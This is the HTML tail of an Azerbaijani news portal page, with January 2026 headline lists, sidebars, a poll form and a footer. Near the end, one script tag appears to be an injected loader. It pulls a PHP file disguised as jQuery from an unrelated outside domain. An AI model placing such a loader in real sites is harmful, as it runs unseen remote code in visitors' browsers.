											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="196875767b7875377863595e74787075375a7674">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
